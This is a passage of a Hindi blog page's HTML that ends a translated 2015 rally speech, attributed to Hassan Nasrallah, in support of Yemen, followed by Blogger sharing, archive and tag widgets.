<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2367;र&#2379;ध&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2366;र&#2381;ट&#2367;य&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कहन&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;ह&#2370;&#2306;ग&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2366;&#2306;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2366;ओ</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span> "<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2370;फ़&#2366;न</span>"
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नकल&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2368;त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जश&#2381;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2366;नन&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2306;द</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2379;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2379;न&#2367;य&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कहन&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2366;&#2306;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2366;ए</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2366;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एकज&#2369;ट</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख&#2381;व&#2366;ह&#2367;श</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रखत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2367;व&#2366;द</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ&#2376;लत&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;ख</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सकत&#2375;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">लड़&#2375;ग&#2366;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2366;स</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2369;द&#2381;ध&#2367;म&#2366;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;न&#2366;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;त&#2371;त&#2381;व</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2379;ग</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बच&#2381;च&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">औरत&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़र&#2370;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2368;त&#2375;&#2306;ग&#2366;&#2404; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"></span><br /></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आप</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह&#2366;&#2305;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आप</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सभ&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2369;क&#2381;र&#2367;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अद&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;ह&#2370;&#2305;ग&#2366;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वस</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सल&#2366;म&#2369;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अल&#2376;क&#2369;म</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रहमत&#2369;ल&#2381;ल&#2366;ह</span></li>
</ul>
<div class="MsoNormal">
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2381;प&#2368;च</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख़त&#2381;म</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;त&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> |</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.hindihaqiqat.in/search/label/america?max-results=5' rel='tag nofollow'># america</a>
<a href='http://www.hindihaqiqat.in/search/label/attack?max-results=5' rel='tag nofollow'># attack</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html&title=Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html&title=Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html&title=Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html&media=http://d3dyqb2m69ozbp.cloudfront.net/wp-content/uploads/2014/08/The-Secretary-General-of-the-Lebanese-Hezbollah-Hassan-Nasrallah.jpg&description=      यमन  के  सपोर्ट  की  रैली  में  सैयद  हसन  नसरल्लाह  का  खिताब ; यमन  के  समर्थन  की  रैली  में  (17 अप्रैल , 2015)         मैं  आप  ल...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html&title=Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Hindi Haqiqat</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ki-yeman-masle-par.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Zaidi
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04542744401478084067' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04542744401478084067' rel='author' title='author profile'>
<span itemprop='name'>Hindi Haqiqat</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-20T14:35:00+05:30'>April 20, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1866519237'>
<a href='https://www.blogger.com/post-edit.g?blogID=9167994360853946978&postID=8002744962524118357&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=8002744962524118357&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=8002744962524118357&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=8002744962524118357&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=8002744962524118357&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=8002744962524118357&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.hindihaqiqat.in/search/label/america' rel='tag'>america</a>,
<a href='http://www.hindihaqiqat.in/search/label/attack' rel='tag'>attack</a>,
<a href='http://www.hindihaqiqat.in/search/label/conflict' rel='tag'>conflict</a>,
<a href='http://www.hindihaqiqat.in/search/label/European%20Union' rel='tag'>European Union</a>,
<a href='http://www.hindihaqiqat.in/search/label/Gaza' rel='tag'>Gaza</a>,
<a href='http://www.hindihaqiqat.in/search/label/GCC' rel='tag'>GCC</a>,
<a href='http://www.hindihaqiqat.in/search/label/Hasan%20Nasrallah' rel='tag'>Hasan Nasrallah</a>,
<a href='http://www.hindihaqiqat.in/search/label/houthi' rel='tag'>houthi</a>,
<a href='http://www.hindihaqiqat.in/search/label/invasion' rel='tag'>invasion</a>,
<a href='http://www.hindihaqiqat.in/search/label/Israel' rel='tag'>Israel</a>,
<a href='http://www.hindihaqiqat.in/search/label/Middle%20East' rel='tag'>Middle East</a>,
<a href='http://www.hindihaqiqat.in/search/label/Saudi%20Arabia' rel='tag'>Saudi Arabia</a>,
<a href='http://www.hindihaqiqat.in/search/label/Shafai' rel='tag'>Shafai</a>,
<a href='http://www.hindihaqiqat.in/search/label/Shia' rel='tag'>Shia</a>,
<a href='http://www.hindihaqiqat.in/search/label/Sunni' rel='tag'>Sunni</a>,
<a href='http://www.hindihaqiqat.in/search/label/Wahabi' rel='tag'>Wahabi</a>,
<a href='http://www.hindihaqiqat.in/search/label/war' rel='tag'>war</a>,
<a href='http://www.hindihaqiqat.in/search/label/world%20powers' rel='tag'>world powers</a>,
<a href='http://www.hindihaqiqat.in/search/label/Yemen' rel='tag'>Yemen</a>,
<a href='http://www.hindihaqiqat.in/search/label/Zaidi' rel='tag'>Zaidi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/9167994360853946978?po=8002744962524118357&hl=en-GB&saa=85391&origin=http://www.hindihaqiqat.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ki-yeman-masle-par.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.hindihaqiqat.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.hindihaqiqat.in/feeds/8002744962524118357/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>व&#2367;श&#2367;ष&#2381;ट प&#2379;स&#2381;ट</h2>
<div class='post-summary'>
<h3><a href='http://www.hindihaqiqat.in/2021/03/pope-francis-ki-ayatollah-sistani-se.html'>Pope Francis ki Ayatollah Sistani se Mulaqat</a></h3>
<p>
            6 March 2021  ka din duniya ke do bade mazhabo ke liye ek khas raha jab Christians  ke sabse bade religious authority,  Pope Fra...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF/s1600/1615300939668656-0.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.hindihaqiqat.in/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Special Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.hindihaqiqat.in/'>Home</a>
</li>
<li>
<a href='http://www.hindihaqiqat.in/p/jnu-vivad.html'>JNU Vivad</a>
</li>
<li>
<a href='http://www.hindihaqiqat.in/p/isis-hindi-me.html'>ISIS Hindi Me</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Page Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04542744401478084067' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Hindi Haqiqat
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/04542744401478084067' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/qaumihalaat/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2021/03/'>March</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2020/01/'>January</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2018/01/'>January</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/09/'>September</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/07/'>July</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/05/'>May</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/01/'>January</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/12/'>December</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/10/'>October</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/09/'>September</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/07/'>July</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/03/'>March</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/02/'>February</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/01/'>January</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/12/'>December</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/11/'>November</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/10/'>October</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/09/'>September</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/08/'>August</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/07/'>July</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/06/'>June</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/05/'>May</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/04/'>April</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2014/08/'>August</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2014/06/'>June</a> (4)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/ABVP'>ABVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Al-Khalifa'>Al-Khalifa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Al-Qaeda'>Al-Qaeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Ansarullah'>Ansarullah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Arab%20Spring'>Arab Spring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Article%20370'>Article 370</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/BJP'>BJP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Bahrain'>Bahrain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Baqi'>Baqi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Congress'>Congress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Dabholkar'>Dabholkar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Deshdroh'>Deshdroh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Deshprem'>Deshprem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/European%20Union'>European Union</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Filistin'>Filistin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/France'>France</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/GCC'>GCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Gaza'>Gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Hasan%20Nasrallah'>Hasan Nasrallah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/ISIS'>ISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Imam%20Khomeini'>Imam Khomeini</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/India'>India</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Intifada'>Intifada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Iraq'>Iraq</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Islamic%20Movement%20of%20Nigeria'>Islamic Movement of Nigeria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Islamic%20republic'>Islamic republic</a>
</span>
<span class='label-size label-size-3'>
